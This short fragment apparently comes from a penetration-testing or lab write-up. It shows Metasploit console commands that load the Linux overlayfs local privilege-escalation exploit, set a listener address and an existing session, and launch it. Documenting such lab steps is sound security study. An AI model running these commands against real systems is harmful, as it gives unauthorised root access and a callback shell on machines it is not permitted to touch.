 use exploit/linux/local/overlayfs_priv_esc msf exploit(overlayfs_priv_esc) > set lhost 192.168.0.105 msf exploit(overlayfs_priv_esc) > set session 1 msf exploit(overlayfs_priv_esc) > exploit -j
